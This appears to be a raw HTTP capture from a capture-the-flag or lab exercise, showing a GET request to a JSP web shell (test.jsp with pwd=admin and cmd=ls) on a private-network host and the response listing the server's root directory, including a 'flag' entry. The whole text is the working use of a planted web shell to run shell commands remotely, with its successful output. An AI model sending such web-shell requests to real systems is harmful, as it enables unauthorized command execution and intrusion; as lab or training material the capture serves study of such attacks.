 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1

HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:31 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>

<body>
<pre>bin
boot
cdrom
dev
etc
flag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
patch
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var